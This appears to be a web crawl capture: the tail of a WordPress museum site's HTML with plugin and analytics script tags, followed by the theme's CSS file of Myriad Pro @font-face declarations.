<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=20170209' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/baotangphunu.org.vn\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/baotangphunu.org.vn\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":24076,"search_query":"","signature":"9c292eebd50fdbecc05362cc47c3535e","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":24076,"search_query":"","signature":"9c292eebd50fdbecc05362cc47c3535e","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":"","isConsoleVerbose":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.4' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/wp-embed.min.js?ver=5.5.13' id='wp-embed-js'></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/myriad-pro/style.css?ver=1.1
body_size: 2149
content:
/* #### Generated By: http://www.cufonfonts.com #### */

@font-face {
font-family: 'Myriad Pro';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Regular'), url('MYRIADPRO-REGULAR.woff') format('woff'), url('MYRIADPRO-REGULAR.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro Condensed';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Condensed'), url('MYRIADPRO-COND.woff') format('woff');
}


@font-face {
font-family: 'Myriad Pro Condensed Italic';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Condensed Italic'), url('MYRIADPRO-CONDIT.woff') format('woff');
}


@font-face {
font-family: 'Myriad Pro';
font-style: normal;
font-weight: 300;
src: local('Myriad Pro Light'), url('MyriadPro-Light.woff') format('woff'), url('MYRIADPRO-LIGHTIT_0.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro';
font-style: normal;
font-weight: 600;
src: local('Myriad Pro Semibold'), url('MYRIADPRO-SEMIBOLD.woff') format('woff'), url('MYRIADPRO-SEMIBOLD.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro';
font-style: italic;
font-weight: 600;
src: local('Myriad Pro Semibold Italic'), url('MYRIADPRO-SEMIBOLDIT.woff') format('woff'), url('MYRIADPRO-SEMIBOLDIT.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro Bold Condensed';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Bold Condensed'), url('MYRIADPRO-BOLDCOND.woff') format('woff'), url('MYRIADPRO-SEMIBOLD.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro';
font-style: normal;
font-weight: 700;
src: local('Myriad Pro Bold'), url('MYRIADPRO-BOLD.woff') format('woff'), url('MYRIADPRO-BOLD.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro';
font-style: italic;
font-weight: 700;
src: local('Myriad Pro Bold Italic'), url('MYRIADPRO-BOLDIT.woff') format('woff'), url('MYRIADPRO-BOLDIT.OTF') format('otf');
}


@font-face {
font-family: 'Myriad Pro Bold Condensed Italic';
font-style: normal;
font-weight: normal;
src: local('Myriad Pro Bold Condensed Italic'), url('MYRIADPRO-BOLDCONDIT.woff') format('woff'), url('MYRIADPRO-BOLDCONDIT.OTF') format('otf');
}